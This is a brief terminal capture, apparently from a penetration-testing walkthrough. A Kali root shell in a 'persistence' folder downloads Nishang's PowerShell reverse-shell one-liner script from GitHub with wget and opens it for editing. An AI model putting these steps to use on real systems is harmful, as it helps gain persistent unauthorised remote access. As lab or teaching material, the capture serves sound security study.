 (root💀kali)-[~/Desktop/persistence]
# wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcpOneLine.ps1
--2021-09-10 15:44:03-- https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcpOn
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.110.13
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 983 [text/plain]
Saving to: ‘Invoke-PowerShellTcpOneLine.ps1’
Invoke-PowerShellTcpOneLine.ps1 100%[
2021-09-10 15:44:03 (113 MB/s) - ‘Invoke-PowerShellTcpOneLine.ps1’ saved [983/983]
(root💀kali)-[~/Desktop/persistence]
# nano Invoke-PowerShellTcpOneLine.ps1